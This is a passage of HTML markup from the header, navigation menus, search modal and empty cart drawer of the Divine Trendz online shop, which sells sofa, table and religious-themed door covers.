          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/pages/reviews" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Reviews
                    </a></li><li><a href="/collections/luxury-crinkle-collection" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Luxury Crinkle Collection
                    </a></li><li><a href="/collections/chair-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Chair Covers
                    </a></li><li><a href="/collections/table-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Table Covers
                    </a></li><li><a href="/collections/combo-chair-table-cover" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Chair &amp; Table Covers
                    </a></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Sofa Covers
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-sofa-covers" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Sofa Covers
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/sofa-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Printed Sofa Covers
                                  </a></li><li><a href="/collections/printed-frills-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Frill Sofa Covers
                                  </a></li><li><a href="/collections/repaintable-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Repaintable Covers
                                  </a></li><li><a href="/collections/coffee-with-karann" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Coffee With Karann
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Door Covers
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-door-covers" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Door Covers
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    All
                                  </a></li><li><a href="/collections/christmas-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas Door Covers
                                  </a></li><li><a href="/collections/diwali-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Diwali Door Covers
                                  </a></li><li><a href="/collections/maa-durga-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maa Durga Door Covers
                                  </a></li><li><a href="/collections/maa-laxmi-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Maa Laxmi Door Covers
                                  </a></li><li><a href="/collections/mahadev-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mahadev Door Covers
                                  </a></li><li><a href="/collections/ganpati-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ganpati Door Covers
                                  </a></li><li><a href="/collections/shree-krishna-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shree Krishna Door Covers
                                  </a></li><li><a href="/collections/raam-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Raam Door Covers
                                  </a></li><li><a href="/collections/buddha-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Buddha Door Covers
                                  </a></li><li><a href="/collections/balaji-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Balaji Door Covers
                                  </a></li><li><a href="/collections/hanuman-door-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hanuman Door Covers
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/l-shape-sofa-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      L-Shape Sofa Covers
                    </a></li><li><a href="/collections/living-room-combo" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Living Room Combo
                    </a></li><li><a href="/collections/cushion-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Cushion Covers
                    </a></li><li><a href="/collections/bench-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Bench Covers
                    </a></li><li><a href="https://divinetrendz.ecoreturns.ai/apps/ecoreturnsai/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Place a Return/Exchange Request
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links">
            <!-- App Store Buttons in One Row with Background -->
<div style="padding: 10px 0;">
  <div style="display: flex; justify-content: center; align-items: center; flex-wrap: wrap; gap: 10px;">
    
    <!-- Google Play Button -->
    <a href="https://play.google.com/store/apps/details?id=com.hamzadiv.sid" target="_blank" style="display: inline-block;">
      <img src="https://upload.wikimedia.org/wikipedia/commons/7/78/Google_Play_Store_badge_EN.svg" 
           alt="Get it on Google Play" 
           style="height: 45px;">
    </a>

    <!-- App Store Button -->
    <a href="https://apps.apple.com/in/app/divine-trendz/id6466696103" target="_blank" style="display: inline-block;">
      <img src="https://developer.apple.com/assets/elements/badges/download-on-the-app-store.svg" 
           alt="Download on the App Store" 
           style="height: 45px;">
    </a>
  
  </div>
</div><a href="https://shopify.com/70499762411/account?locale=en&region_country=IN" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/divinetrendz.official/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/thedivinetrendz/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@divinetrendz" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 27.7027027027027%"
            
          ><img src="//divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=500" alt="Divine Trendz" srcset="//divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=50 50w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=100 100w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=150 150w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=200 200w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=250 250w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=300 300w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=400 400w, //divinetrendz.com/cdn/shop/files/Divine_Trendz_Logo.png?v=1717068502&amp;width=500 500w" width="200" height="55.4054054054054" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/pages/reviews" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Reviews</span>
                  </a></li><li><a href="/collections/luxury-crinkle-collection" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Luxury Crinkle Collection</span>
                  </a></li><li><a href="/collections/chair-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Chair Covers</span>
                  </a></li><li><a href="/collections/table-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Table Covers</span>
                  </a></li><li><a href="/collections/combo-chair-table-cover" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Chair &amp; Table Covers</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Sofa Covers</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/sofa-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Printed Sofa Covers
                                </a></li><li><a href="/collections/printed-frills-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Frill Sofa Covers
                                </a></li><li><a href="/collections/repaintable-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Repaintable Covers
                                </a></li><li><a href="/collections/coffee-with-karann" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Coffee With Karann
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Door Covers</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  All
                                </a></li><li><a href="/collections/christmas-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas Door Covers
                                </a></li><li><a href="/collections/diwali-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Diwali Door Covers
                                </a></li><li><a href="/collections/maa-durga-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Maa Durga Door Covers
                                </a></li><li><a href="/collections/maa-laxmi-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Maa Laxmi Door Covers
                                </a></li><li><a href="/collections/mahadev-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mahadev Door Covers
                                </a></li><li><a href="/collections/ganpati-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ganpati Door Covers
                                </a></li><li><a href="/collections/shree-krishna-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shree Krishna Door Covers
                                </a></li><li><a href="/collections/raam-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Raam Door Covers
                                </a></li><li><a href="/collections/buddha-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Buddha Door Covers
                                </a></li><li><a href="/collections/balaji-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Balaji Door Covers
                                </a></li><li><a href="/collections/hanuman-door-covers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hanuman Door Covers
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/l-shape-sofa-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>L-Shape Sofa Covers</span>
                  </a></li><li><a href="/collections/living-room-combo" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Living Room Combo</span>
                  </a></li><li><a href="/collections/cushion-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Cushion Covers</span>
                  </a></li><li><a href="/collections/bench-covers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bench Covers</span>
                  </a></li><li><a href="https://divinetrendz.ecoreturns.ai/apps/ecoreturnsai/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Place a Return/Exchange Request</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/70499762411/account?locale=en&region_country=IN" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Divine Trendz",
    
      "logo": "https:\/\/divinetrendz.com\/cdn\/shop\/files\/Divine_Trendz_Logo.png?v=1717068502\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/divinetrendz.official\/",
      "",
      "https:\/\/www.instagram.com\/thedivinetrendz\/",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@divinetrendz",
      ""
    ],
    "url": "https:\/\/divinetrendz.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/70499762411/account?locale=en&region_country=IN" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
